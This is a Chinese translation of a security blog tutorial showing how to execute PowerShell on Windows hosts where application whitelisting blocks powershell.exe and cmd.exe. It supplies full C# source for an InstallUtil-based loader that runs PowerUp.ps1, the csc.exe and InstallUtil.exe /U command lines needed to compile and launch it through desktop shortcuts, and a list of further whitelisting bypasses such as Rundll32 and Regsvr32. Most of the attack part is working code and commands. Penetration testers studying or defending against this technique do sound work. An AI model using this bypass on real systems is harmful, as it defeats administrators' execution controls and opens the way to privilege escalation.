Powershell禁用绕过白名单防护
白名单
白名单的概念与“黑名单”相对应。例如:在电脑系统里,有很多软件都应用到了黑白名单规则,操作系统、防火墙、杀毒软件、邮件系统、应用软件等,凡是涉及到控制方面几乎都应用了黑白名单规则。黑名单启用后,被列入到黑名单的用户(或IP地址、IP包、邮件、病毒等)不能通过。如果设立了白名单,则在白名单中的用户(或IP地址、IP包、邮件等)会优先通过,不会被当成垃圾邮件拒收,安全性和快捷性都大大提高。将其含义扩展一步,那么凡有黑名单功能的应用,就会有白名单功能与其对应。
例如:
- AppLocker
- bit9
- McAfee Application
禁用绕过
从本质上来讲,C#和PowerShell其实都是运行在.Net框架之上的高级实现。这也就意味着,我们可以通过C#可执行程序直接调用.Net框架开放给PowerShell的那部分功能。如果你愿意的话,你可以编写一个C#程序,然后用它来实现PowerShell脚本的所有功能。
准备工作已经做得差不多了,让我们开始动手实现吧!在你的Windows桌面上创建一个新的空白文本文件并将其命名Program.cs中,在编辑器如notepad++打开它。首先,我们需要通过添加using语句到文件的顶部以下导入一些功能:
using System; using System.Configuration.Install; using System.Runtime.InteropServices; using System.Management.Automation.Runspaces;
using System; using System.Configuration.Install; using System.Runtime.InteropServices; using System.Management.Automation.Runspaces; |
为了确保我们的程序能够编译成功,我们还需要定义一个类,并在这个类中添加一个Main()方法。通常情况下,我们的程序都会从这个Main()函数那里开始执行。需要注意的是,这个类的类名必须与我们的文件名(Program.cs)相同。将下列代码添加到资源声明语句的下方:
public class Program { public static void Main() { } }
public class Program { public static void Main() { } } |
那么接下来,我们要定义程序真正的入口函数了。请注意,我们需要使用InstallUtil.exe工具来运行我们的程序,而不是直接用鼠标左键双击运行。我就不卖关子了,正是这一技巧将帮助我们绕过应用白名单的限制。
为了完成我们的目标,我定义了一个名为“Sample”的类,并让它继承Installer类。然后,我还声明了一个名为“Uninstall”的方法,这个方法就是我们程序真正的入口函数。所以,我们的程序所要执行的第一个任务就是调用这个名为“Exec”的方法(Exec()是Mycode类中的一个方法)。除此之外,我们还要在这个类的上方添加一条声明语句,用来表示这个类需要在程序的安装过程中被调用执行。在Program.cs文件的底部添加下列代码:
[System.ComponentModel.RunInstaller(true)] public class Sample : System.Configuration.Install.Installer { public override void Uninstall(System.Collections.IDictionary savedState) { Mycode.Exec(); } }
[System.ComponentModel.RunInstaller(true)] public class Sample : System.Configuration.Install.Installer { public override void Uninstall(System.Collections.IDictionary savedState) { Mycode.Exec(); } } |
我们所要写的最后一部分代码就是去定义一个Mycode类,然后在这个类中添加一个名为“Exec”的方法。这个方法可以根据用户提供的文件路径读入一个PowerShell脚本,脚本路径定义在符号@“”的双引号之中。在我的测试环境中,我的PowerShell脚本存储路径为“C:\Users\xxxxxx\Desktop\powershell\PowerUp.ps1”,接下来的代码用来设置PowerShell脚本在执行过程中所要使用到的变量和参数。
最后,在pipeline.Invoke()函数被调用之后,也就意味着我们的PowerShell脚本被执行了。在Program.cs文件的末尾处添加如下代码:
public class Mycode { public static void Exec() { string command = System.IO.File.ReadAllText(@"C:\Users\fmc\Desktop\PowerUp.ps1"); RunspaceConfiguration rspacecfg = RunspaceConfiguration.Create(); Runspace rspace = RunspaceFactory.CreateRunspace(rspacecfg); rspace.Open(); Pipeline pipeline = rspace.CreatePipeline(); pipeline.Commands.AddScript(command); pipeline.Invoke(); } }
public class Mycode { public static void Exec() { string command = System.IO.File.ReadAllText(@"C:\Users\fmc\Desktop\PowerUp.ps1"); RunspaceConfiguration rspacecfg = RunspaceConfiguration.Create(); Runspace rspace = RunspaceFactory.CreateRunspace(rspacecfg); rspace.Open(); Pipeline pipeline = rspace.CreatePipeline(); pipeline.Commands.AddScript(command); pipeline.Invoke(); } } |
Program.cs文件完整的代码如下:
using System; using System.Configuration.Install; using System.Runtime.InteropServices; using System.Management.Automation.Runspaces; public class Program { public static void Main() { } } [System.ComponentModel.RunInstaller(true)] public class Sample : System.Configuration.Install.Installer { public override void Uninstall(System.Collections.IDictionary savedState) { Mycode.Exec(); } } public class Mycode { public static void Exec() { string command = System.IO.File.ReadAllText(@"C:\Users\fmc\Desktop\PowerUp.ps1"); RunspaceConfiguration rspacecfg = RunspaceConfiguration.Create(); Runspace rspace = RunspaceFactory.CreateRunspace(rspacecfg); rspace.Open(); Pipeline pipeline = rspace.CreatePipeline(); pipeline.Commands.AddScript(command); pipeline.Invoke(); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 | using System; using System.Configuration.Install; using System.Runtime.InteropServices; using System.Management.Automation.Runspaces; public class Program { public static void Main() { } } [System.ComponentModel.RunInstaller(true)] public class Sample : System.Configuration.Install.Installer { public override void Uninstall(System.Collections.IDictionary savedState) { Mycode.Exec(); } } public class Mycode { public static void Exec() { string command = System.IO.File.ReadAllText(@"C:\Users\fmc\Desktop\PowerUp.ps1"); RunspaceConfiguration rspacecfg = RunspaceConfiguration.Create(); Runspace rspace = RunspaceFactory.CreateRunspace(rspacecfg); rspace.Open(); Pipeline pipeline = rspace.CreatePipeline(); pipeline.Commands.AddScript(command); pipeline.Invoke(); } } |
在这个例子中,我使用到了Veil-Framework的PowerUp脚本,你可以在PowerShell的命令行工具中执行下列命令,然后将运行结果保存到一个文件中:
Import-Module PowerUp.ps1 Invoke-AllChecks -Verbose | Out-File C:\Users\fmc\Desktop\allchecks.txt
Import-Module PowerUp.ps1 Invoke-AllChecks -Verbose | Out-File C:\Users\fmc\Desktop\allchecks.txt |

为了保证这个方法能够正确地调用我们所需的函数,我们还需要在脚本的末尾调用一个函数。打开PowerUp.ps1脚本,然后在脚本文件的底部添加下函数调用语句,请一定要确保语句中的Out-File参数设置正确(不然到最后一步执行回没有回显),保存文件,并退出编辑器。
Invoke-AllChecks -Verbose | Out-File C:\Users\fmc\Desktop\allchecks.txt
Invoke-AllChecks -Verbose | Out-File C:\Users\fmc\Desktop\allchecks.txt |
现在,我们需要编译我们的项目。我们将使用CSC.EXE(csc.exe是微软.NET Framework 中的C#编译器)实用程序来执行编译。我们在一对标志的传递,以使程序正常编译。下面的命令可以用于编译Program.cs文件和生成可执行命名powerup.exe。

此时cmd被禁用,无法直接执行csc.exe,我们可以利用快捷方式的方法来绕过,进行编译,具体步骤如下:
win+e打开资源管理器
现在在桌面上。右键单击该快捷方式CSC.EXE并选择属性,选中标记中”目标”字段的所有的文本,然后用下面的文本替换它

C:\Windows\Microsoft.NET\Framework64\v2.0.50727\csc.exe/r:C:\Users\xxxxxx\Desktop\powershell\System.Management.Automation.dll /unsafe/platform:anycpu /out:C:\Users\xxxxxx\Desktop\powerup.exe
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\csc.exe/r:C:\Users\xxxxxx\Desktop\powershell\System.Management.Automation.dll /unsafe/platform:anycpu /out:C:\Users\xxxxxx\Desktop\powerup.exe |
设置完成之后,点击“应用”,然后关闭“属性”窗口。我们刚刚所做的就是设置csc.exe运行时所需的参数。我们在这里之所以没有设置Program.cs程序的文件路径,主要是因为如下两个原因:
- 主要原因是“目标”这一栏有最大字符数量的限制,如果我们将Program.cs文件的完整路径添加进去的话,肯定会超过其所能接受的最大字符长度;

- 我们可以直接将Program.cs文件拖拽到csc.exe快捷方式上,csc.exe程序将会自动加载Program.cs文件
现在,直接将我们的Program.cs文件拖拽到桌面的csc.exe图标上,程序会自动编译该文件。如果不出什么意外的话,桌面上应该会出现一个名为“powerup.exe”的文件。那么恭喜你,即便是在不使用命令行工具或者VisualStudio的情况下,你依然成功地编译好了一个C#程序了!

最后,我们需要通过使用InstallUtil.exe实用程序来运行我们的程序,这个过程将类似于我们如何使用CSC.EXE应用。
在InstallUtil.exe文件上单击右键,选择发送到->创建桌面快捷方式。
现在在桌面上,右键单击该快捷方式InstallUtil.exe并选择属性,选中快捷方式”目标”字段的所有的文本,然后用下面的文本替换它
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe/logfile=C:\Users\xxxxxx\Desktop\Desktop\log.txt /LogToConsole=false /U
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe/logfile=C:\Users\xxxxxx\Desktop\Desktop\log.txt /LogToConsole=false /U |

将powerup.exe文件拖到InstallUtil快捷方式文件,运行之后会产生result.txt(生成的文件名在ps脚本中,可自己修改)
result文件内容

Invoke-AllChecks -Verbose这个命令是ps脚本将会进行所有的检查:
如果不出意外的话,当脚本执行完毕后,你的桌面上将会出现一个“txt”的文件
打开文件你就可以看到PowerUp.ps1的输出信息了
总结
在这篇文章中,我介绍了一种能够在启用了应用白名单,并且禁用了powershell.exe和cmd.exe的环境下执行PowerShell脚本的方法。但是,在实际的使用过程中,你还应该注意以下几点:
- 确保你的脚本没有使用Write-Host;
- 这种方法有可能会导致程序发生崩溃;
- 建议使用Write-Output或者Out-File;
- 如果你的脚本需要用户交互的话,建议使用-Force选项;
白名单设备绕过还有有很多的方式,具体看配置的策略,如常用的绕过方式。如:
- Rundll32
- Regsvr32
- Powershell
- Installutil
*原文:blackhillsinfosec Mottoin翻译发布
未经允许不得转载:MottoIN » Powershell禁用绕过白名单防护